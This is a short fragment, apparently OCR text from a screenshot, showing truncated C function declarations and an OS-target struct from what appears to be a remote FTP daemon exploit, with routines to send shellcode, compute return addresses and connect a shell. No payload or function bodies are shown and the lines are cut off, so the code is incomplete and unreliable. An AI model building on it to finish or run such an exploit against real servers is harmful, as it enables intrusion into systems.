
void ftpd_login(int sock,char *
void conn_shell(int conn_sock
int setsock(char *u_host,int u_p
void re_connt(int st_sock_va);
void prcode_usage(char *f_nm
int mkd_cwd_f(int sock,int type
int send_shellcode(int sock,int
void make_send_exploit(int soc
int make_retloc(int sock,int ty
u_long null_chk(u_long sh_add
void banrl();
struct os
{
int num;
char *v_nm;
u_long sh_addr;
};